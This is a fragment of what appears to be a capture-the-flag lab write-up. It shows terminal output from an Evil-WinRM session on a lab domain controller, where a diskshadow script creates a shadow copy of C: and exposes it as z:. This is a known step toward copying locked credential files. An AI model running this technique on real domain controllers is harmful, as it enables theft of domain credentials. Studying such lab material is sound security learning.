 *Evil-WinRM* PS C:\TEMP> diskshadow /s hey.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  8/22/2023 9:52:34 AM
-> set context persistent nowriters
-> add volume c: alias hey
-> create
Alias hey for shadow ID {50dff64c-f218-4caa-9dfd-db9bb724ed4b} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {e1871c02-82ed-42e6-bb76-2d8462afd43a} set as environment variable.
Querying all shadow copies with the shadow copy set ID {e1871c02-82ed-42e6-bb76-2d8462afd43a}
* Shadow copy ID = {50dff64c-f218-4caa-9dfd-db9bb724ed4b} %hey%
- Shadow copy set: {e1871c02-82ed-42e6-bb76-2d8462afd43a} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{115c1f55-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 8/22/2023 9:52:36 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: HAVEN-DC.raz0rblack.thm
- Service machine: HAVEN-DC.raz0rblack.thm
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %hey% z:
-> %hey% = {50dff64c-f218-4caa-9dfd-db9bb724ed4b}
The shadow copy was successfully exposed as z:\.
->